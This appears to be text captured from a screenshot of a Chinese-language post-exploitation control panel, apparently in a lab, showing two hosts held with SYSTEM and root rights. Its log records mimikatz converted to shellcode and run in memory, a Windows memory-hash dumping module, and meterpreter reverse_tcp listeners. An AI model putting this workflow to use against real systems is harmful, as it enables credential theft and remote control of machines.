 192.168.146.192 几秒前 8 192.168.146.192 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008C 权限操作 主机操作 运行模块
192.168.146.130 几秒前 9 192.168.146.130 x64 Ubuntu 18.04 ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130 权限操作 主机操作 运行模块
实时输出 任务列表 监听载荷 文件列表 内网代理 主机管理 凭证列表 CONSOLE 平台设置
几秒前 192.168.146.192 内存执行Shellcode文件
文件: {"name": "mimikatz.bin"} ARCH: x64 获取输出: true 等待输出时间(秒): 3 关闭进程: true
[+] 模块执行完成
[+] 新进程PID :3360
[+] 新进程输出 :
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
几秒前 192.168.146.192 PE文件转Shellcode
文件: {"name": "mimikatz.exe"} ARCH: 3
[+] 转换完成,新文件名 : mimikatz.bin
搜索 : 主机IP/模块/参数/结果
几秒前 模块: 内存执行Shellcode文件 SessionID: 8 执行完成
几秒前 模块: 内存执行Shellcode文件 SessionID: 8 后台运行中
几秒前 模块: PE文件转Shellcode SessionID: 8 执行完成
几秒前 模块: PE文件转Shellcode SessionID: 8 开始执行
1 分钟前 模块: 获取Windows内存Hash SessionID: 8 执行完成
1 分钟前 模块: 获取Windows内存Hash SessionID: 8 后台运行中
2 分钟前 新建监听成功:linux/x64/meterpreter/reverse_tcp 1445 JobID:5
3 分钟前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:4
发送消息